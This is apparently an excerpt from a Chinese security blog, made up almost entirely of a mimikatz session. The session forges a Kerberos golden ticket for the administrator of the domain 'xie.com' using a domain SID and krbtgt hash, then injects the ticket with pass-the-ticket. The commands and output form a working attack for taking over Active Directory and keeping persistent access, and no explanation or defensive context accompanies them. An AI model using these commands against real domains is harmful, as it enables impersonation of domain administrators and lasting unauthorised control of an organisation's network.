 mimikatz # kerberos::golden /user:administrator /domain:xie.com /sid:S-1-5-21-2189311154-2766837956-1982445477 /krbtgt:7aad81625fab43e7fdb3cd9f399c060c
User      : administrator
Domain    : xie.com (XIE)
SID       : S-1-5-21-2189311154-2766837956-1982445477
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 7aad81625fab43e7fdb3cd9f399c060c - rc4_hmac_nt
Lifetime  : 2019/6/24 19:42:29 ; 2029/6/21 19:42:29 ; 2029/6/21 19:42:29
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
安全加
https://blog.csdn.net/qq_36119192